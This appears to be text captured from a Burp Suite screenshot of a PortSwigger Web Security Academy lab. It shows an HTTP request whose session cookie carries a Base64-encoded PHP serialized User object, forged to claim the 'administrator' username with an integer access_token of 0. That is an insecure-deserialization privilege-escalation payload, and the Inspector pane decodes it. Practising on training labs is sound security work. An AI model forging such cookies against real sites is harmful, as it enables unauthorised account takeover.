 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aef005a04d04ded8143fc4c00b700e3.web-security-academy.net
3 Cookie: session=
TzoOOiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4
iO2k6MDt9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aef005a04d04ded8143fc4c00b700e3.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Inspector
Selection 100 (0x64)
Selected text
TzoOOiJVc2VyIjoyOntzOjg6InVzZXJuYW1
lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOj
EyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: URL encoding
TzoOOiJVc2VyIjoyOntzOjg6InVzZXJuYW1
lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOj
EyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:13:"
administrator";s:12:"access_token";
i:0;}
Cancel Apply changes
Request attributes 2
Inspector
Notes
Explanations
Custom